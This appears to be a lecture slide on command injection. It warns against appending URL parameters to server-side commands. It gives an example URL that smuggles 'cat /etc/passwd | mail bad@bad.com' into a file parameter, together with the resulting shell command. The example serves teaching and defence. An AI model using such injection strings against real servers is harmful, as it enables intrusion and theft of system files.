 Command Execution

- Avoid parameter from the URL to be appended to executed command on the server side.

http://my.com/openfile?file=data.txt

- OS-level command at the server side may be

grep saving data.txt

- However, you may get URL like:

http://my.com/openfile?file=data.txt;cat+/etc/passwd|mail+bad@bad.com

- You, in turn, run:

grep saving data.txt ; cat /etc/passwd | mail bad@bad.com

43